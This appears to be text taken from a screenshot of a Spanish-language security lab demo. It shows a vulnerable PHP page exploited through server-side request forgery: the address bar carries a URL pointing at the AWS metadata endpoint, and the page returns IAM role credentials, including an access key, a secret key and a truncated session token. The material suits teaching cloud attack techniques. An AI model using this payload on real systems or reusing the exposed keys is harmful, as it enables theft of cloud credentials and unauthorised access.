 No es seguro 34.228.200.162/AsturVuln.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/EC2RolForSSM C
HACKING CARLOS pivoting Transferring Files fro... AWS Cybersecurity... CRTP Methodologies AWS SAA AWS Sec Dynamic Applicatio... AWS - Federation A... INVERSION Adobe Acrobat (700) AZ-500 (Azure... CHARLA AWS Todos los marcadores
¡Bienvenido a mi página web con PHP!
Esta es una página web simple que contiene código PHP.
Por favor proporciona una dirección IP.Respuesta del servidor:
{
"Code" : "Success",
"LastUpdated" : "2024-10-24T16:45:48Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA46ZDE5GH5TTB6QML",
"SecretAccessKey" : "XWidw0tkOINuodjWWM7pgfCaqgl/kQsQt5BlAYox",
"Token" : "IQoJb3JpZ2luX2VjEHEaCXVzLWVhc3QtMSJHMEUCIQCGpqXfkNqS4kfj1eT9fQi4YrzK2V6LqSbadso+UvHoOgIgAJ4Jpu88Xmfg/nB24WSd0zF25KJLmcbHVIquzWmEXgkqxQUI2v//////////ARAAGgw4OTA3NDI1NjUyNjMiDBSuJuYxpXg50kynHiqZBQd1tBER2iKhNVpO0n5gFD7RYvd+/AiFQNe1wSfvxtUOdZse7hH9Fx03qPJcczt
"Expiration" : "2024-10-24T23:20:30Z"
}